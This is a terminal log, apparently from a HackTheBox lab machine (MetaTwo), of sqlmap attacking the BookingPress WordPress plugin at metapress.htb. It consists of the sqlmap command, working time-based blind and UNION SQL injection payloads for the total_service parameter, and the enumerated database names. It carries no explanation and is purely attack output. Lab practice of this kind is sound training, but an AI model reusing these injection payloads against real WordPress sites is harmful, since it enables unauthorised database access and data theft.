 (root㉿kali)-[/home/kali/Desktop]
# sqlmap -r metatwo -p total_service --dbs
___
__H__
___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:32:57 /2022-11-13/
[21:32:57] [INFO] parsing HTTP request from 'metatwo'
[21:32:57] [INFO] resuming back-end DBMS 'mysql'
[21:32:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: total_service (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) AND (SELECT 4168 FROM (SELECT(SLEEP(
5)))DXWG) AND (4699=4699
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) UNION ALL SELECT NULL,NULL,CONCAT(0x
716b786271,0x79744f6a74536550454467704d6577456774424167425871756c4f436a5a4651735342716350546b,0x7178767171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:32:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.24, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:32:57] [INFO] fetching database names
available databases [2]:
[*] blog
[*] information_schema
[21:32:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[*] ending @ 21:32:57 /2022-11-13/